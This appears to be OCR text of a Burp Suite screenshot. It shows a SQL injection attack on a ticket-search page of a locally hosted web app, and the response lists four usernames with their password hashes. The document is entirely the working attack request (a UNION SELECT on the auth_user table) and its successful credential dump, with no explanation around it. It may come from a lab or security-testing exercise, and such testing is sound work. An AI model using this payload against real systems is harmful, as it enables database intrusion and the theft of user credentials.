 Request
Pretty Raw Hex
\n
1 GET /tickets/search/?q=zzzz'+UNION+SELECT+NULL,+username+||+':'+||+password,+NULL,+NULL+FROM+auth_user-- HTTP/1.1
2 Host: 127.0.0.1:5001
3 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
All Tickets
Ticket Search
Saved Queries
Manage Saved
Queries
New Ticket
My Tickets
Kanban Board
Advanced Ticket Search
Find a ticket by a word in its title.
zzzz' UNION SELECT NULI Search
Results for: zzzz' UNION SELECT NULL, username || ':' || password, NULL, NULL FROM auth_user--
4 matches.
ID Title Submitter Status
None rmasri:pbkdf2_sha256$1500000$fCo3oCEvpDGUytUjCSln3I$vJQ4DEDXcDVsyFU6YguNEnN0i8oXCx3ML7H9ITMmYx0= None None
None jdoe:pbkdf2_sha256$1500000$HELZ2zvljx1fTC0Kq0MzfX$rXsYSAB4IwQmx7fXHR4LAp7UJV/CAP4c4D7y3UwQV20= None None
None admin:pbkdf2_sha256$1500000$cDSejGZVwhE9dahYt3qflU$2sx3uowr3n5y1vaaobO1DEaBxJXIGMXICmbdAdH89pQ= None None
None tokafor:pbkdf2_sha256$1500000$ZmeNPqjapo3o9eP3yu4OPq$KViMwOudLDb2cDR4xhKphjC3oaFkypc/pKE+ppGLBKc= None None